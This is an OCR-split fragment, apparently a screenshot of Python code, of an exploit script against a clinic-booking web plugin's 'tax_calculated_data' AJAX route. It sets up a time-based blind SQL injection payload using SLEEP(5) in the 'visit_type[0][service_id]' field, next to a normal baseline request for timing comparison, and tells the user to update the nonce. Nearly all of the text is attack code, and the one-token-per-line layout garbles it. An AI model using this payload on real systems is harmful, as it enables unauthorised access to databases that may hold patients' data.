
'doctor_id[id]'
:
'1'
,
'visit_type[0]
[service_id]'
:
 "
123
)
 AND 
(
SELECT 
*
(
SELECT
(
SLEEP
(
5
)
)
)
alias
)
 AND 
(
1
=
1
"
,
'_ajax_nonce'
:
'5d77fc94cf'
# You need to update this nonce value
}
try
:
            normal_data 
=
{
'action'
:
'ajax_post'
,
'route_name'
:
'tax_calculated_data'
,
'clinic_id[id]'
:
'1'
,
'doctor_id[id]'
:
'1'
,
'visit_type[0]
[service_id]'
:
"1"
,
'_ajax_nonce'
:
'5d77fc94cf'
# You need to update this
nonce value

}